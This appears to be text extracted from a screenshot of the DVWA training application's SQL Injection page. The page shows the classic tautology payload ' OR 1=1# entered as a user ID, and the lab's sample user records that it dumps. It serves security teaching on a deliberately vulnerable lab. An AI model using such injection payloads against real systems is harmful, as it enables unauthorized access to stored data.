 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: '  OR 1=1#
First name: admin
Surname: admin
ID: '  OR 1=1#
First name: Gordon
Surname: Brown
ID: '  OR 1=1#
First name: Hack
Surname: Me
ID: '  OR 1=1#
First name: Pablo
Surname: Picasso
ID: '  OR 1=1#
First name: Bob
Surname: Smith